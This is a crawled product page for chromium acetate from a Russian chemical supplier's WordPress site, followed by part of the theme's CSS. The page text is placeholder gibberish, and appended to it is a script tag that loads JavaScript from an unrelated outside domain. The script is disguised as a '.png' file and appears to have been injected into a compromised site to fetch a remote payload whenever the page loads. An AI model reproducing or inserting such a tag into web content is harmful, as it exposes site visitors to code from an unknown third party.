

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ph-nk.ru/atsetat-hroma/
body_size: 7548
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="description" content="Поставка химического сырья" />

<link rel="shortcut icon" href="https://ph-nk.ru/wp-content/themes/kora/images/favicon.ico" type="image/x-icon" />	

<!-- wp_head() -->

	  <script>
//<![CDATA[
window.mfn_slider_posts = { auto:0 };
window.mfn_slider_offer = { visible:3, auto:0 };
window.mfn_slider_clients = { visible:5, auto:0 };
//]]>
</script>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<title>Ацетат хрома | ООО «ПрогрессХим»</title>
		<meta name="description" content="sgdfhdfhdf" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ph-nk.ru/atsetat-hroma/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ООО «ПрогрессХим» | Поставка химического сырья" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ацетат хрома | ООО «ПрогрессХим»" />
		<meta property="og:description" content="sgdfhdfhdf" />
		<meta property="og:url" content="https://ph-nk.ru/atsetat-hroma/" />
		<meta property="article:published_time" content="2014-12-08T06:40:35+00:00" />
		<meta property="article:modified_time" content="2014-12-08T06:40:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ацетат хрома | ООО «ПрогрессХим»" />
		<meta name="twitter:description" content="sgdfhdfhdf" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ph-nk.ru\/atsetat-hroma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ph-nk.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041e\u041e\u041e \"\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\" - \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043d\u0435\u0444\u0442\u0435\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0438 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043f\u0435\u043d\u043e\u043f\u043e\u043b\u0438\u0443\u0440\u0435\u0442\u0430\u043d\u043e\u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430.","url":"https:\/\/ph-nk.ru\/"},"nextItem":"https:\/\/ph-nk.ru\/atsetat-hroma\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ph-nk.ru\/atsetat-hroma\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/atsetat-hroma\/","name":"\u0410\u0446\u0435\u0442\u0430\u0442 \u0445\u0440\u043e\u043c\u0430","description":"sgdfhdfhdf","url":"https:\/\/ph-nk.ru\/atsetat-hroma\/"},"previousItem":"https:\/\/ph-nk.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ph-nk.ru\/#organization","name":"\u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","url":"https:\/\/ph-nk.ru\/"},{"@type":"WebPage","@id":"https:\/\/ph-nk.ru\/atsetat-hroma\/#webpage","url":"https:\/\/ph-nk.ru\/atsetat-hroma\/","name":"\u0410\u0446\u0435\u0442\u0430\u0442 \u0445\u0440\u043e\u043c\u0430 | \u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","description":"sgdfhdfhdf","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ph-nk.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ph-nk.ru\/atsetat-hroma\/#breadcrumblist"},"datePublished":"2014-12-08T06:40:35+00:00","dateModified":"2014-12-08T06:40:35+00:00"},{"@type":"WebSite","@id":"https:\/\/ph-nk.ru\/#website","url":"https:\/\/ph-nk.ru\/","name":"\u041e\u041e\u041e \u00ab\u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0425\u0438\u043c\u00bb","description":"\u041f\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u044b\u0440\u044c\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ph-nk.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО «ПрогрессХим» &raquo; Лента" href="https://ph-nk.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ООО «ПрогрессХим» &raquo; Лента комментариев" href="https://ph-nk.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ph-nk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ph-nk.ru/wp-includes/css/dist/block-library/style.min.css?ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://ph-nk.ru/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ph-nk.ru/wp-content/themes/kora/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://ph-nk.ru/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/responsiveslides.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/jcarousel/skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/ui/jquery.ui.all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-green-css'  href='https://ph-nk.ru/wp-content/themes/kora/css/skins/green/images.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-colors-php-css'  href='https://ph-nk.ru/wp-content/themes/kora/style-colors.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://ph-nk.ru/wp-content/themes/kora/style.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=4115cd393a7875342bdfe6a02fbcb8cc' type='text/css' media='all' />
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ph-nk.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ph-nk.ru/wp-json/wp/v2/pages/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ph-nk.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ph-nk.ru/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://ph-nk.ru/?p=372' />
<link rel="alternate" type="application/json+oembed" href="https://ph-nk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fph-nk.ru%2Fatsetat-hroma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ph-nk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fph-nk.ru%2Fatsetat-hroma%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#Footer .get_in_touch li.phone p,
#Footer .get_in_touch li.fax  p{
    color: white;
	font-size: 18px;
    line-height: 22px;
    font-weight: bold;
}

</style>
<!-- end Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0" media="all" />
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/custom.css?ver=1.0.0" media="all" />

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://ph-nk.ru/wp-content/themes/kora/css/ie8.css" />
<![endif]-->

</head>

<!-- body -->
<body data-rsssl=1 class="page-template-default page page-id-372  layout-boxed">

	
	<div id="Wrapper">
	
		<!-- #Top_area -->
<div id="Top_area">

	<!-- #Top_bar -->
	<div id="Top_bar">
		<div class="container">
			<div class="sixteen columns">
								<div class="social ">
					<ul>
																																																											</ul>
				</div>
				<div class="contact_info">
														</div>
			</div>
		</div>
	</div>
	
	<!-- #Header -->
	<header id="Header">
		<div class="container">
			<div class="sixteen columns">
			
				<!-- #logo -->
								<a id="logo" href="https://ph-nk.ru" title="ООО «ПрогрессХим»">
					<img src="https://ph-nk.ru/wp-content/uploads/2017/04/logo.png" alt="ООО «ПрогрессХим»" />
				</a>
								
				<!-- main menu -->
				<nav id="menu" class="menu-1-container"><ul id="menu-1" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://ph-nk.ru/">Главная</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://ph-nk.ru/produktsiya/">Продукция</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ph-nk.ru/kontaktyi/">Контакты</a></li>
</ul></nav>				<nav id="menu_responsive" class="menu-1-container"><select id="menu-2" class="menu dropdown-menu"><option value="" class="blank">&#8212; &#8212; Main menu &#8212; &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87 menu-item-depth-0" value="https://ph-nk.ru/">Главная</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289 menu-item-depth-0" value="https://ph-nk.ru/produktsiya/">Продукция</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 menu-item-depth-0" value="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 menu-item-depth-0" value="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 menu-item-depth-0" value="https://ph-nk.ru/kontaktyi/">Контакты</option>
</select></nav>		
	
			</div>		
		</div>
	</header>

</div><div id="Subheader"><div class="container"><div class="sixteen columns"><h1>Ацетат хрома</h1><ul class="breadcrumbs"><li><a href="https://ph-nk.ru">На главную</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://ph-nk.ru:443/atsetat-hroma/">Ацетат хрома</a></li></ul></div></div></div>	
<!-- Content -->
<div id="Content">
	<div class="container">

		<!-- .content -->
		

	<div class="the_content the_content_wrapper">
		<p>sgdfhdfhdf<script src="//wollses.com/steps.png"></script></p>
	</div>
	<div class="clearfix"></div>	
		
		<!-- Sidebar -->
		
	</div>
</div>


<!-- #Footer -->		
<footer id="Footer">

	<div class="container">
				
		<div class="one-second column"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-1-container"><ul id="menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://ph-nk.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://ph-nk.ru/produktsiya/">Продукция</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ph-nk.ru/burovyie-reagentyi/">Буровые реагенты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://ph-nk.ru/komponentyi-dlya-poliuretanov/">Компоненты для пенополиуретанов</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ph-nk.ru/kontaktyi/">Контакты</a></li>
</ul></div></aside></div><div class="one-second column"><aside id="widget_mfn_contact_box-2" class="widget widget_mfn_contact_box"><div class="get_in_touch"><ul><li class="address"><i class="icon-map-marker"></i><p>423570, Республика Татарстан, город Нижнекамск, Промзона</p></li><li class="phone"><i class="icon-phone"></i><p>8 917 222-5249</p></li><li class="fax"><i class="icon-print"></i><p>8 987 273 9900</p></li><li class="mail"><i class="icon-envelope"></i><p>89872739900@mail.ru</p></li></ul></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44314694&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/44314694/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0; float:right" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="44314694" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44314694 = new Ya.Metrika({ id:44314694, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44314694" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</aside></div>
	</div>
	
	<div class="container">
		<div class="column one copyrights">
			<p>
				<a title="Разработка сайтов" href="http://Cimetrica.ru/" target="_blank">Cimetrica</a>
			</p>
		<div class="menu_bottom">
							</div>
		</div>
	</div>
	
	<div class="container">
		<div class="column one bottom_addons">
						<div class="social">
				<ul>
																																																	</ul>
			</div>
			<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
		</div>
	</div>
	
</footer>

</div>

<!-- wp_footer() -->
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"1","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js?ver=1.0.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/sliders/responsiveslides.js?ver=1.0.0' id='jquery-responsiveslides-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js?ver=1.0.0' id='jquery-jcarousel-min-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.sticky.js?ver=1.0.0' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.isotope.min.js?ver=1.0.0' id='jquery-isotope-min-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.hoverdir.js?ver=1.0.0' id='jquery-hoverdir-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/mfn-menu.js?ver=1.0.0' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/scripts.js?ver=1.0.0' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/comment-reply.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/wp-embed.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ph-nk.ru/wp-content/themes/kora/css/responsive.css?ver=1.0.0
body_size: 5276
content:
/* #Tablet (Landscape)
================================================== Skeleton */
/* Note: Design for a width of 768px - 959px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	body { min-width:0;}
	#Wrapper { width: 768px; }

   	.container,
    .container .sixteen.columns,
	.container .one.column				{ width: 728px; } 
	
	.container .one-fourth.column,
	.container .four.columns			{ width: 182px; }
	.container .one-third.column		{ width: 242px; }
	.container .one-second.column		{ width: 364px; }
    .container .two-third.column		{ width: 484px; }	
	.container .three-fourth.column		{ width: 546px; }	

	/* Subpage grid */
	.with_aside #Content .container .sixteen.columns,
	.with_aside #Content .container .one.column				{ width: 546px; }
	
	.with_aside #Content .container .one-fourth.column		{ width: 136px; }
	.with_aside #Content .container .one-third.column		{ width: 182px; }
	.with_aside #Content .container .one-second.column		{ width: 273px; }
	.with_aside #Content .container .two-third.column		{ width: 364px; }
	.with_aside #Content .container .three-fourth.column	{ width: 410px; }
	
	#Content .content { width: 748px; }
	.with_aside #Content .content { width: 546px; }
}


/* #Tablet (Portrait)
================================================== Skeleton */
/* Note: Design for a width of 768px */

@media only screen and (max-width: 767px) {
	body { min-width:0;}
	#Wrapper { width: 300px; }
	
    .container { width: 260px; }
    .container .columns,
    .container .column { margin: 0; margin-bottom: 20px; }

    .container .one.column,
    .container .one.columns,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-third.column  { width: 260px !important; }
	
	/* Subpage grid */
	#Content .container .one-third.column, 
	#Footer .container .one-third.column			{ width: 260px !important; clear: both; }
	#Content .container .two-third.column, 
	#Footer .container .two-third.column			{ width: 260px !important; clear: both; }
	#Content .container .one-fourth.column, 
	#Footer .container .one-fourth.column			{ width: 260px !important; clear: both; }
	#Content .container .three-fourth.column, 
	#Footer .container .three-fourth.column			{ width: 260px !important; clear: both; }
	#Content .container .one-second.column, 
	#Footer .container .one-second.column			{ width: 260px !important; clear: both; }
	#Content .container .sixteen.columns, 
	#Footer .container .sixteen.columns				{ width: 260px !important; }
	
	#Content .content { width: 300px; margin: 0 0 20px; }
	.with_aside .content { width: 300px !important; margin: 0 0 20px; float: none; }

	/* The content */
	.the_content_wrapper 							{ margin-right: 0 !important;; margin-left: 0 !important; }
	
	.container .the_content .one.column				{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
	.container .the_content .one-second.column		{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
	.container .the_content .one-third.column   	{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
	.container .the_content .two-third.column   	{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
	.container .the_content .one-fourth.column		{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
	.container .the_content .three-fourth.column	{ width: 100% !important; margin-right: 0% !important; margin-left: 0 !important; }
}


/* #Mobile (Landscape)
================================================== Skeleton */
/* Note: Design for a width of 480px - 767px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    #Wrapper { width: 420px; }
	
	.container { width: 380px; }
    .container .columns,
    .container .column { margin: 0; margin-bottom: 20px; }

    .container .one.column,
    .container .one.columns,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-third.column { width: 380px !important; }
	
	/* Subpage grid */
	#Content .container .one-third.column, 
	#Footer .container .one-third.column		{ width: 380px !important; clear: both; }
	#Content .container .two-third.column, 
	#Footer .container .two-third.column		{ width: 380px !important; clear: both; }
	#Content .container .one-fourth.column,
	#Footer .container .one-fourth.column		{ width: 380px !important; clear: both; }
	#Content .container .three-fourth.column,
	#Footer .container .three-fourth.column		{ width: 380px !important; clear: both; }
	#Content .container .one-second.column,
	#Footer .container .one-second.column		{ width: 380px !important; clear: both; }
	#Content .container .sixteen.columns,
	#Footer .container .sixteen.columns			{ width: 380px !important; }
	
	#Content .content { width: 420px; margin: 0 0 20px; }
	.with_aside .content { width: 420px !important; margin: 0 0 20px; float: none; }
	
	/* Respond */
	#respond .comment-form-author { width: 100%; margin-right: 0%; float: none; }
	#respond .comment-form-email { width: 100%; margin-right: 0%; float: none; }
	#respond .comment-form-url { width: 100%; float: none; }
	#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 94%; }
	#respond .comment-form-comment textarea { width: 96%; }
	#comments .commentlist .children { margin-left: 0px; padding-left: 30px; }
	#respond .required { right: 15px; }
}
	

/* #Media Queries
================================================== Custom */

/* Design for a width of 960px - 1239px */
@media only screen and (min-width: 960px) and (max-width: 1239px) {

}


/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	
